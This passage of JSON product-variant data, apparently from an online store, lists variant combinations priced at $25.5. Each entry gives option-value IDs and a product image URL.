1JPK9BP.jpg","value_ids":[37,51,71],"options_map":{"4":37,"9":51,"11":71}},{"id":7222,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[38,51,71],"options_map":{"4":38,"9":51,"11":71}},{"id":7223,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[39,51,71],"options_map":{"4":39,"9":51,"11":71}},{"id":7224,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[40,51,71],"options_map":{"4":40,"9":51,"11":71}},{"id":7225,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[42,51,71],"options_map":{"4":42,"9":51,"11":71}},{"id":7226,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[43,51,71],"options_map":{"4":43,"9":51,"11":71}},{"id":7227,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[44,51,71],"options_map":{"4":44,"9":51,"11":71}},{"id":7228,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[45,51,71],"options_map":{"4":45,"9":51,"11":71}},{"id":7239,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[37,51,72],"options_map":{"4":37,"9":51,"11":72}},{"id":7240,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[38,51,72],"options_map":{"4":38,"9":51,"11":72}},{"id":7241,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[39,51,72],"options_map":{"4":39,"9":51,"11":72}},{"id":7242,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[40,51,72],"options_map":{"4":40,"9":51,"11":72}},{"id":7243,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[42,51,72],"options_map":{"4":42,"9":51,"11":72}},{"id":7244,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[43,51,72],"options_map":{"4":43,"9":51,"11":72}},{"id":7245,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[44,51,72],"options_map":{"4":44,"9":51,"11":72}},{"id":7246,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[45,51,72],"options_map":{"4":45,"9":51,"11":72}},{"id":7257,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[37,51,73],"options_map":{"4":37,"9":51,"11":73}},{"id":7258,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[38,51,73],"options_map":{"4":38,"9":51,"11":73}},{"id":7259,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[39,51,73],"options_map":{"4":39,"9":51,"11":73}},{"id":7260,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[40,51,73],"options_map":{"4":40,"9":51,"11":73}},{"id":7261,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[42,51,73],"options_map":{"4":42,"9":51,"11":73}},{"id":7262,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[43,51,73],"options_map":{"4":43,"9":51,"11":73}},{"id":7263,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[44,51,73],"options_map":{"4":44,"9":51,"11":73}},{"id":7264,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[45,51,73],"options_map":{"4":45,"9":51,"11":73}},{"id":7275,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[37,51,74],"options_map":{"4":37,"9":51,"11":74}},{"id":7276,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[38,51,74],"options_map":{"4":38,"9":51,"11":74}},{"id":7277,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[39,51,74],"options_map":{"4":39,"9":51,"11":74}},{"id":7278,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[40,51,74],"options_map":{"4":40,"9":51,"11":74}},{"id":7279,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[42,51,74],"options_map":{"4":42,"9":51,"11":74}},{"id":7280,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[43,51,74],"options_map":{"4":43,"9":51,"11":74}},{"id":7281,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[44,51,74],"options_map":{"4":44,"9":51,"11":74}},{"id":7282,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[45,51,74],"options_map":{"4":45,"9":51,"11":74}},{"id":7293,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[37,51,75],"options_map":{"4":37,"9":51,"11":75}},{"id":7294,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[38,51,75],"options_map":{"4":38,"9":51,"11":75}},{"id":7295,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[39,51,75],"options_map":{"4":39,"9":51,"11":75}},{"id":7296,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[40,51,75],"options_map":{"4":40,"9":51,"11":75}},{"id":7297,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[42,51,75],"options_map":{"4":42,"9":51,"11":75}},{"id":7298,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[43,51,75],"options_map":{"4":43,"9":51,"11":75}},{"id":7299,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[44,51,75],"options_map":{"4":44,"9":51,"11":75}},{"id":7300,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[45,51,75],"options_map":{"4":45,"9":51,"11":75}},{"id":7311,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[37,51,76],"options_map":{"4":37,"9":51,"11":76}},{"id":7312,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[38,51,76],"options_map":{"4":38,"9":51,"11":76}},{"id":7313,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[39,51,76],"options_map":{"4":39,"9":51,"11":76}},{"id":7314,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[40,51,76],"options_map":{"4":40,"9":51,"11":76}},{"id":7315,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[42,51,76],"options_map":{"4":42,"9":51,"11":76}},{"id":7316,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[43,51,76],"options_map":{"4":43,"9":51,"11":76}},{"id":7317,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[44,51,76],"options_map":{"4":44,"9":51,"11":76}},{"id":7318,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[45,51,76],"options_map":{"4":45,"9":51,"11":76}},{"id":7329,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7330,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7331,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7332,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7333,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7334,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7335,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7336,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7347,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[37,51,78],"options_map":{"4":37,"9":51,"11":78}},{"id":7348,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[38,51,78],"options_map":{"4":38,"9":51,"11":78}},{"id":7349,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[39,51,78],"options_map":{"4":39,"9":51,"11":78}},{"id":7350,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[40,51,78],"options_map":{"4":40,"9":51,"11":78}},{"id":7351,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[42,51,78],"options_map":{"4":42,"9":51,"11":78}},{"id":7352,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[43,51,78],"options_map":{"4":43,"9":51,"11":78}},{"id":7353,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[44,51,78],"options_map":{"4":44,"9":51,"11":78}},{"id":7354,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[45,51,78],"options_map":{"4":45,"9":51,"11":78}},{"id":7365,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[37,51,79],"options_map":{"4":37,"9":51,"11":79}},{"id":7366,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[38,51,79],"options_map":{"4":38,"9":51,"11":79}},{"id":7367,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[39,51,79],"options_map":{"4":39,"9":51,"11":79}},{"id":7368,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[40,51,79],"options_map":{"4":40,"9":51,"11":79}},{"id":7369,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[42,51,79],"options_map":{"4":42,"9":51,"11":79}},{"id":7370,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[43,51,79],"options_map":{"4":43,"9":51,"11":79}},{"id":7371,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[44,51,79],"options_map":{"4":44,"9":51,"11":79}},{"id":7372,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[45,51,79],"options_map":{"4":45,"9":51,"11":79}},{"id":7383,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[37,51,80],"options_map":{"4":37,"9":51,"11":80}},{"id":7384,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[38,51,80],"options_map":{"4":38,"9":51,"11":80}},{"id":7385,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[39,51,80],"options_map":{"4":39,"9":51,"11":80}},{"id":7386,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[40,51,80],"options_map":{"4":40,"9":51,"11":80}},{"id":7387,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[42,51,80],"options_map":{"4":42,"9":51,"11":80}},{"id":7388,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[43,51,80],"options_map":{"4":43,"9":51,"11":80}},{"id":7389,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[44,51,80],"options_map":{"4":44,"9":51,"11":80}},{"id":7390,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[45,51,80],"options_map":{"4":45,"9":51,"11":80}},{"id":7401,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[37,51,81],"options_map":{"4":37,"9":51,"11":81}},{"id":7402,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[38,51,81],"options_map":{"4":38,"9":51,"11":81}},{"id":7403,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[39,51,81],"options_map":{"4":39,"9":51,"11":81}},{"id":7404,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[40,51,81],"options_map":{"4":40,"9":51,"11":81}},{"id":7405,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[42,51,81],"options_map":{"4":42,"9":51,"11":81}},{"id":7406,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[43,51,81],"options_map":{"4":43,"9":51,"11":81}},{"id":7407,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[44,51,81],"options_map":{"4":44,"9":51,"11":81}},{"id":7408,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[45,51,81],"options_map":{"4":45,"9":51,"11":81}},{"id":7419,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[37,51,82],"options_map":{"4":37,"9":51,"11":82}},{"id":7420,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[38,51,82],"options_map":{"4":38,"9":51,"11":82}},{"id":7421,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[39,51,82],"options_map":{"4":39,"9":51,"11":82}},{"id":7422,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[40,51,82],"options_map":{"4":40,"9":51,"11":82}},{"id":7423,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[42,51,82],"options_map":{"4":42,"9":51,"11":82}},{"id":7424,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[43,51,82],"options_map":{"4":43,"9":51,"11":82}},{"id":7425,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[44,51,82],"options_map":{"4":44,"9":51,"11":82}},{"id":7426,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[45,51,82],"options_map":{"4":45,"9":51,"11":82}},{"id":7437,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[37,51,83],"options_map":{"4":37,"9":51,"11":83}},{"id":7438,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[38,51,83],"options_map":{"4":38,"9":51,"11":83}},{"id":7439,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[39,51,83],"options_map":{"4":39,"9":51,"11":83}},{"id":7440,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[40,51,83],"options_map":{"4":40,"9":51,"11":83}},{"id":7441,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[42,51,83],"options_map":{"4":42,"9":51,"11":83}},{"id":7442,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[43,51,83],"options_map":{"4":43,"9":51,"11":83}},{"id":7443,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[44,51,83],"options_map":{"4":44,"9":51,"11":83}},{"id":7444,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[45,51,83],"options_map":{"4":45,"9":51,"11":83}},{"id":7455,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[37,51,84],"options_map":{"4":37,"9":51,"11":84}},{"id":7456,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[38,51,84],"options_map":{"4":38,"9":51,"11":84}},{"id":7457,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[39,51,84],"options_map":{"4":39,"9":51,"11":84}},{"id":7458,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[40,51,84],"options_map":{"4":40,"9":51,"11":84}},{"id":7459,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[42,51,84],"options_map":{"4":42,"9":51,"11":84}},{"id":7460,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[43,51,84],"options_map":{"4":43,"9":51,"11":84}},{"id":7461,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[44,51,84],"options_map":{"4":44,"9":51,"11":84}},{"id":7462,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[45,51,84],"options_map":{"4":45,"9":51,"11":84}},{"id":7473,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[37,51,85],"options_map":{"4":37,"9":51,"11":85}},{"id":7474,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[38,51,85],"options_map":{"4":38,"9":51,"11":85}},{"id":7475,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[39,51,85],"options_map":{"4":39,"9":51,"11":85}},{"id":7476,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[40,51,85],"options_map":{"4":40,"9":51,"11":85}},{"id":7477,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[42,51,85],"options_map":{"4":42,"9":51,"11":85}},{"id":7478,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[43,51,85],"options_map":{"4":43,"9":51,"11":85}},{"id":7479,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[44,51,85],"options_map":{"4":44,"9":51,"11":85}},{"id":7480,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[45,51,85],"options_map":{"4":45,"9":51,"11":85}},{"id":7491,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[37,51,86],"options_map":{"4":37,"9":51,"11":86}},{"id":7492,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[38,51,86],"options_map":{"4":38,"9":51,"11":86}},{"id":7493,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[39,51,86],"options_map":{"4":39,"9":51,"11":86}},{"id":7494,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[40,51,86],"options_map":{"4":40,"9":51,"11":86}},{"id":7495,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSH